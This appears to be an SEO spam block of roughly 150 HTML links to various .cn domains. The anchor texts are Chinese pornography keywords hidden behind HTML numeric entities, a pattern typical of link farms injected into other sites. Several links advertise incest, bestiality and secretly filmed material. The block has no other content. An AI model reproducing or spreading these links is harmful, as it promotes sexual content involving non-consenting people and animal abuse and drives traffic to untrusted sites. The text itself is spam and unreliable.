<a href="http://baiish.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clmusic.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://iari.org.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://gaimang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://mangma.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://kao4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6210;+&#x4EBA;+&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x7EBF;</a>|
<a href="http://ylxfw.cn" target="_blank">&#x8D85;&#x7EA7;&#x4E71;&#x6DEB;&#x4F26;&#x7F51;&#x7AD9;</a>|
<a href="http://anyc.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://tssrdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytxxedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://riqr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://mxaia.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zdxpsvn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x7535;</a>|
<a href="http://ifila.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://lexp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://kssft.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://han-shan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xifanluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://helmx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhmpw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://hd68.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cockpit.com.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://cqhrsh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://brxi.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://hhexp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://maotn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://txrwg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://badmilk.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://77eat.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huojia518.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://yixinghongtai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j6v.com.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cnusj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://chaozha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://ririfa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6</a>|
<a href="http://mag1.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://ijipiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iari.org.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sox8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5BC6;&#x81C2;</a>|
<a href="http://ncwjjiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://weiauto.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://znhq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5165;&#x53E3;</a>|
<a href="http://unaj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iquegui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://591sh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://nmjql.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://zoneid.cn" target="_blank">&#x52A8;&#x6F2B;&#x5361;&#x901A;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://azhuang.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://minocn.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://19ii.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rlenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://ylop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cshotels.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://wppg.com.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunleft.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cindyli.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51-dm.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://seocase.com.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://jebs.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://booksdirect.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://re-dna.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://shuayun.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://33098.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://susu58com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://mymoneyblog.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://tqwee.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://qhys88.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x51FA;&#x54C1;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tunjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://jaoj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x56FD;&#x4EA7;360&#x6FC0;&#x60C5;&#x76D7;&#x6444;&#x5168;&#x96C6;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://ylzha.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x4E00;&#x533A;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://jithdhez.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pailimeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fciv.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://alertie.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://qhys88.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://ubir.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kubite.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://002s.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
